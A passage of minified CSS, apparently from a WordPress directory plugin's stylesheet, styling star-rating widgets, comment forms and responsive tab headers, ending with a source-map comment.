8px;line-height:inherit}.geodir_RatingAverage{background-color:#F90;position:absolute;top:0;left:0;z-index:2;height:100%;top:auto;bottom:auto;overflow:hidden}.geodir_Star{position:relative;left:0;z-index:3;width:114px;height:100%;top:0px;background-image:none;background-position:initial;background-repeat:repeat no-repeat;background-size:contain;display:block;width:100%}.geodir-rating .geodir_Star img{display:inline-block;width:20%;border-radius:0px;box-shadow:none;margin:0px;padding:0px}.geodir-comment .comment-respond .geodir-add-files{display:none}@media screen and (min-width: 860px) and (max-width: 960px){dl.gd-tab-head dd{margin-right:3px !important}dl.gd-tab-head dd a{font-size:11px !important;height:38px !important;line-height:38px !important}dl.gd-tab-head{height:38px !important}}@media screen and (min-width: 960px) and (max-width: 1080px){dl.gd-tab-head dd{margin-right:3px !important}dl.gd-tab-head dd a{font-size:12px !important;height:38px !important;line-height:38px !important}dl.gd-tab-head{height:38px !important}}@media screen and (max-width: 782px){#comment_sorting_form select.comment_sorting{margin-top:-60px}}
/*# sourceMappingURL=style.css.map */
